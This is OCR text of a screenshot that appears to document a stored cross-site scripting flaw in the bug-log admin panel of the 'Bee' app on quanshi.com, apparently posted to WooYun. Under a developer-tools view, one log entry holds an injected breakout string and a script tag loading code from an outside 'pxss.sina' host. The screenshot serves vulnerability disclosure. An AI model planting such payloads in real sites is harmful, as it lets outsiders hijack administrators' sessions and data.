 日志信息总计：2623条 下一页 尾页
查找用户id: 查找用户账号: 查找日志: 查找设备: -- 查找信息
序列号 用户id 用户账号 日志信息 使用的设备 bug版本号 上传日期 操作
1 1759 quanshi.com 接了电话，蜜蜂就出现无法连接 Android 1.0.591.55298 2015-08-20 09:48:03 删除
的提示
2 390144 @quanshi.com '"> Android 1.0.591.55298 2015-08-20 09:23:58 删除
4 1267616 quanshi.com 断网重连后消息列表不显示新消 Android 1.0.591.55298 2015-08-19 19:17:16 删除
息但有未读提示
5 422734 uanshi.com 蜜蜂的日程无法同步到苹果手机 Iphone 1.0.563.55564 2015-08-19 17:58:56 删除
自带的日历上，版本4S
蜜蜂的日程安排无法同步到苹果
ments Resources Network Sources Timeline Profiles Audits Console
html>
<head></head>
<body>
▼<table border="1" style="width:auto;height:auto;margin:50px 0 0 50px;">
▼<tbody>
▶<tr>…</tr>
<form action method="get"></form>
▶<tr style="text-align:center;">…</tr>
▶<tr style="text-align:center;">…</tr>
▶<tr>…</tr>
▼<tr>
<td style="text-align:center;">2</td>
<td style="text-align:center;width:100px;">390144</td>
<td style="text-align:center;" anshi.com</td>
▼<td style="width:230px;">
"'">"
▶<script src="//pxss.sina ">…</script>
</td>
<td style="text-align:center;">Android</td>
<td style="text-align:center;width:100px;">1.0.591.55298</td>
<td>2015-08-20 09:23:58</td>
▶<td>…</td>
</tr>
www.wooyun.org